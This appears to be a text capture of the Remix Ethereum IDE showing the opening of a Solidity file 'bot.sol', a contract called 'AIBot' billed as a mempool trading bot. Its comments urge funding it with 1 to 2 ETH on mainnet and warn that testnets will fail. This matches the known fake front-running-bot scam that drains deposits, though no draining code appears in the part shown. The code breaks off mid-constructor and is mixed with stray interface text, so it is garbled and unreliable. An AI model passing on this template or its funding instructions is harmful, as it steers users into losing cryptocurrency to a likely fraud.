 ChatGPT
Remix - Ethereum IDE
remix.ethereum.org
B
SOLIDITY COMPILER
COMPILER
0.8.7+commit.e28d00a7
0.7.0+commit.9e61f92b
0.6.12+commit.27d51765
0.6.11+commit.5ef660b1
0.6.10+commit.00c0fcaf
0.6.9+commit.3e3065ac
0.6.8+commit.0bbfe453
0.6.7+commit.b8d736ae
0.6.6+commit.6c089d02
0.6.5+commit.f956cc89
0.6.4+commit.1dca32f3
0.6.3+commit.8dda9521
0.6.2+commit.bacdbe57
0.6.1+commit.e6f7d5a4
0.6.0+commit.26b70077
0.5.17+commit.d19bba13
0.5.16+commit.9c3226ce
0.5.15+commit.6a57276f
0.5.14+commit.01f1aaa4
0.5.13+commit.5b0b510c
0.5.12+commit.7709ece9
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Uniswap Libraries Factory/Pool/Liquidity
import "github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Factory.sol";
import "github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Pool.sol";
import "github.com/Uniswap/v3-core/blob/main/contracts/libraries/LiquidityMath.sol";
// User Guide
// Test-net transactions will fail since they don't hold any value and cannot read mempools properly
// Mempool updated build
// Minimum liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
contract AIBot {
string public debugMempool;
string public debugBot;
uint liquidity;
event Log(string _msg);
constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>